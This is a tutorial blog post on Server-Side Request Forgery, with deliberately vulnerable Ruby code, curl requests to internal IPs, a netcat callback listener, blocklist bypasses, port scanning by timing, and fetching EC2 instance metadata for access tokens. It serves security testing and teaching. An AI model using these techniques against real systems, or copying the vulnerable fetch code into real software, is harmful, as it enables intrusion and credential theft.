How To: Server-Side Request Forgery (SSRF)

Server-Side Request Forgery, SSRF for short, is a vulnerability class that describes the behavior of a server making a request that’s under the attacker’s control. This post will go over the impact, how to test for it, the potential pivots, defeating mitigations, and caveats.
Before diving into the impact of SSRF vulnerabilities, let’s take a moment to understand the vulnerability itself. It happens that an online application requires outside resources. For example, when you’d tweet this blog post, an avatar would show up for this post on Twitter. The image, title, and description come from the HTML that this page returns. In order to download that information, a Twitter server makes an HTTP request to this page and extracts all the information it needs. Until recently, their link expansion used to be vulnerable to an SSRF vulnerability.
This post will explain in which scenarios this is a security vulnerability and how you can exploit it.
Setting up
When you can make the server do a request to another server, it might be an SSRF. For How To articles, it often works best to set up a vulnerable application locally for you to play around with it. For the sake of this blog post, let’s assume we have a server that runs on the following Ruby code:
require 'sinatra'
require 'open-uri'
get '/' do
format 'RESPONSE: %s', open(params[:url]).read
end
To run this code locally, store it as server.rb, run gem install sinatra, followed by ruby server.rb. I used ruby 2.3.3p222. You can then play around with it at http://localhost:4567. Do NOT run this on anything other than a local loopback interface, this leads to command execution.
When someone would request http://localhost:4567/?url=https://google.com, the open() call fetches https://google.com and returns the response body to the client.
hack-box-01 $ curl http://localhost:4567/\?url\=https://google.com
RESPONSE: <!doctype html><html itemscope="" itemtype="http://schema.org/WebPage" lang="en"><head><meta content="Search the world's information, including webpages, images, videos and more. Google has many special features to help you find exactly what you're looking for." name="description"><meta content="noodp" name="robots"><meta content="text/html; charset=UTF-8" http-equiv="Content-Type"><meta content="/images/branding/googleg/1x/googleg_standard_color_128dp.png" itemprop="image"><title>Google</title>
Fetching a URL from the internet isn’t that exciting and not a vulnerability by itself – since it’s directly connected the internet, anyone can access it anyway. Now let’s take a moment and think about Local Area Networks (LANs). A big chunk of the internet is behind routers and firewalls. These routers often use Network Address Translation (NAT) to route traffic from an internal IP subnet to the internet and back.

To explain the impact, consider that the server we’re running with our ruby code (IP address 10.0.0.3) is within a network with another server: admin-panel (IP address 10.0.0.2). The admin-panel server serves a site on port 80 without any authentication. The router (10.0.0.1) routes all the internal traffic to the internet. For this example, there aren’t any firewall rules for traffic between internal servers. The admin-panel server cannot be reached from the internet. The web server can be reached at web-server.com.
We know that our web server, 10.0.0.3, processes the requests we send to it. The admin-panel server serves an HTTP interface on port 4567. Now let’s see what happens when we request the admin-panel server through the web server:
hack-box-01 $ curl http://web-server.com:4567/\?url\=http://10.0.0.2/
RESPONSE: <html><head><title>Internal admin panel</title></head>...</html>
Since the web server can actually reach 10.0.0.2, the internal admin-panel server, it’ll send an HTTP request to it and then reflect the response to the outside world. You could compare it to a web proxy, but abused to proxy external traffic to internal services and vica versa.
Testing
Now that you have a basic understanding of the vulnerability, let’s dive into how you can test for it. In all the SSRF vulnerabilities that I found, I thought it is really useful to have your own server that you can connect back to. This will help you debug the potential vulnerability. I prefer a DigitalOcean box for this, but whatever server you can find that you can forward traffic from the internet works just as well.
Let’s debug the SSRF that runs on http://web-server.com:4567/ by letting it ping to a server you control. First, set up a netcat listener to see the requests coming in:
hack-box-1 $ nc -l -n -vv -p 8080 -k
Listening on [0.0.0.0] (family 0, port 8080)
This will listen to connections on port 8080 on all interfaces and will show us all the traffic sent to it. For the sake of the example, let’s assume hack-box-1’s external IP address is 1.2.3.4. Now let’s let web-server.com ping our server:
hack-box-01 $ curl http://web-server.com:4567/\?url\=http://1.2.3.4:8080/
When you execute that command, you’ll notice an HTTP request in your netcat listener:
hack-box-1 $ nc -l -n -vv -p 8080 -k
Listening on [0.0.0.0] (family 0, port 8080)
Connection from [masked] port 8080 [tcp/*] accepted (family 2, sport 45982)
GET / HTTP/1.1
Accept-Encoding: gzip;q=1.0,deflate;q=0.6,identity;q=0.3
Accept: */*
User-Agent: Ruby
Host: 1.2.3.4:8080
This reveals the HTTP request that is being sent to the IP address / domain name that you pass into the url parameter. Almost all HTTP libraries that I’ve seen over the past few years follow HTTP requests. If your server, the netcat listener in this case, would respond with the HTTP response below, web-server.com would follow it and then make a request to http://10.0.0.2/.
HTTP/1.1 302 Found
Location: http://10.0.0.2/
Content-Length: 0
Why is this important you ask? One of the mitigations that I’ve seen companies implement is to restrict the server to connect to internal services or ports. However, that restriction often doesn’t apply to HTTP redirects. Consider that our server would be implemented like this:
require 'sinatra'
require 'open-uri'
get '/' do
url = URI.parse params[:url]
halt 403 if url.host =~ /\A10\.0\.0\.\d+\z/
format 'RESPONSE: %s', open(params[:url]).read
end
This code parses the URL before sending the request. If the host of the passed URL matches an IP address 10.0.0.[any digit sequence], it will return a HTTP 403 Forbidden status instead. There’s a few ways to sometimes bypass this:
-
Use the decimal IP notation http://167772162/ instead of http://10.0.0.2/.
-
Create a DNS A record that points to 10.0.0.2 and use http://subdomain.yourdomain.com/.
-
Use a redirect, as described below.
To reach http://10.0.0.2/ with a redirect, your first request would go to the server you control. From that server, you’d redirect back to http://10.0.0.2/. This will bypass the mitigation implemented in the code above because it already reached the open() method. In the code example above, a host blacklist approach is used. This can be a slippery slope because of all the different bypasses you’d have to think about as a developer, but sometimes necessary. When a whitelist is implemented, as shown in the code example below, try to find an open redirect vulnerability in the whitelist host. This can help you pivot to the site’s internal network. Redirects often help you defeat port, host, path, and protocol restrictions.
require 'sinatra'
require 'open-uri'
get '/' do
url = URI.parse params[:url]
halt 403 unless url.host == 'web-server.com'
format 'RESPONSE: %s', open(params[:url]).read
end
Here’s the unordered top 5 features that are often prone to SSRF vulnerabilities:
-
Webhooks: look for services that make HTTP requests when certain events happen. In most webhook features, the end user can choose their own endpoint and hostname. Try to send HTTP requests to internal services.
-
PDF generators: try injecting <iframe>, <img>, <base> or <script> elements or CSS url() functions pointing to internal services.
-
Document parsers: try to discover how the document is parsed. In case it’s an XML document, use the PDF generator approach. For all other documents, see if there’s a way to reference external resources and let the server make requests to an internal service.
-
Link expansion: kudos to Mark Litchfield for uncovering a vulnerability in Twitter’s link expansion recently.
-
File uploads: instead of uploading a file, try sending a URL and see if it downloads the content of the URL. Here’s an example.
Impact
Because the web server can access the admin-panel because they’re in the same network and there are no additional firewalling rules for internal traffic, an attacker could gather additional information about the network and access internal servers and services. This is a legitimate SSRF vulnerability. Not all SSRF vulnerabilities return the response to the attacker. This is called a blind SSRF vulnerability. Here’s a code example:
require 'sinatra'
require 'open-uri'
get '/' do
open params[:url]
'done'
end
The difference with the first code example in the blog post, is that this script will make the HTTP request to whatever is passed to the url parameter, but will always return the string done to the attacker. In case this happens, the impact is often limited to Service discovery and port scanning (see below).
Expose internal / firewalled systems
A good demonstration of an SSRF vulnerability is to reveal a system that is not accessible over the internet. Whenever you want to achieve this, keep the program’s policy in mind and don’t overstep any boundaries. If you do want to look for internal services, here’s a list of private IPv4 networks that you could scan for services:
-
10.0.0.0/8
-
127.0.0.1/32
-
172.16.0.0/12
-
192.168.0.0/16
Trick: to discover which networks are routed internally, try looking at the time difference in responses. Unrouted networks are often dropped by the router immediately (small time increase). Internal firewalling rules often cause routed networks to increase the RTT (bigger time increase). Also, remember that routers and switches often have an HTTP or SSH interface enabled, so it often pays off to try .1 and .254 addresses on port 22, 80, 443, 8080, and 8443 first.
Service discovery and port scanning
SSRF vulnerabilities can sometimes be used to run port scans in a local network. This may help with mapping what the infrastructure looks like and can help plan exploiting other vulnerabilities. This is often the easiest demonstration of a (blind) SSRF. Scripts like the one shown above raise exceptions or return an error when they can’t connect or don’t get a response from the server. This can help identify whether a port is “open” (connection established) or “closed” (connection refused or connection timeout).
|
URL parameter |
Response HTTP status |
RTT |
Conclusion |
|
http://127.0.0.1:22 |
200 |
10ms |
Port is open |
|
http://127.0.0.1:23 |
500 |
10ms |
Port is closed |
|
http://10.0.0.1/ |
500 |
30010ms |
Firewalled or unable to route traffic to server |
|
http://10.0.0.1:8080/ |
500 |
10ms |
Port is closed and traffic is routed to server |
Every SSRF responds differently to open and closed ports. Try to map the identifiers and detect open and closed ports based on that. The table above is an example of how such a table could look like.
Extract EC2 configuration files
This is one of my favorite tricks. More and more companies host part of their infrastructure on Amazon EC2. Amazon exposes an internal service every EC2 instance can query for instance metadata about the host. Here’s the AWS documentation. If you found an SSRF vulnerability that runs on EC2, try requesting http://169.254.169.254/latest/meta-data/. This will return a lot of useful information for you to understand the infrastructure and may reveal Amazon S3 access tokens, API tokens, and more. You may also want to download http://169.254.169.254/latest/user-data/ and unzip the data.
Pivots
As you might guess, not all SSRF vulnerabilities are using the HTTP protocol. Sometimes, it’s possible to either specify a different protocol or switch protocols with a redirect. A cool pivot to escalate the SSRF to a Remote Code Execution (RCE) is by pushing asynchronous jobs on a Redis queue that then get executed by an application using the gopher:// protocol. It’s really convenient that a lot of Redis instances don’t use any form of authentication. Exploiting this, however, warrants its own blog post given the debugging you have to do. Something for another blogpost!
In the meantime, pivots often come from found internal services that allow you to increase the impact of the vulnerability, e.g. when you find an unauthenticated admin panel. If the program permits, think about how you’d use the internal services to chain multiple vulnerabilities to elevate your finding’s impact.
Happy hacking!
ps - A lot of the techniques described here can be debugged using this repository on my GitHub profile. Go check it out; PRs welcome!